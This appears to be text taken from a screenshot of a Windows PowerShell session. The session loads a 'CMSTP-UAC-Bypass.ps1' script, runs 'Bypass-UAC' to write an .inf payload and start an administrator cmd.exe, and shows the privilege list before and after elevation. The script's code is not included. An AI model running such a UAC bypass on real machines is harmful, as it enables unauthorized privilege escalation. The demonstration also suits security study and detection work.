 Windows PowerShell - powershell
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\> . .\CMSTP-UAC-Bypass.ps1
PS C:\> Bypass-UAC -Command "C:\Windows\system32\cmd.exe"
Payload file written to C:\windows\temp\i2gbqsx4.inf
True
PS C:\>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
========================================= =================================================================
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
SeSecurityPrivilege Manage auditing and security log
SeTakeOwnershipPrivilege Take ownership of files or other objects
SeLoadDriverPrivilege Load and unload device drivers
SeSystemProfilePrivilege Profile system performance
SeSystemtimePrivilege Change the system time
SeProfileSingleProcessPrivilege Profile single process
SeIncreaseBasePriorityPrivilege Increase scheduling priority
SeCreatePagefilePrivilege Create a pagefile
SeBackupPrivilege Back up files and directories
SeRestorePrivilege Restore files and directories
SeShutdownPrivilege Shut down the system
SeDebugPrivilege Debug programs
SeSystemEnvironmentPrivilege Modify firmware environment values
SeChangeNotifyPrivilege Bypass traverse checking
SeRemoteShutdownPrivilege Force shutdown from a remote system
SeUndockPrivilege Remove computer from docking station
SeManageVolumePrivilege Perform volume maintenance tasks
SeImpersonatePrivilege Impersonate a client after authentication